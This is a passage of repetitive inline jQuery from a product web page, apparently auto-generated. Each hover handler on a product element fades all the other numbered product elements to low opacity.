'0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod8" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod9" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod10" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod11" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod12" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod13" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 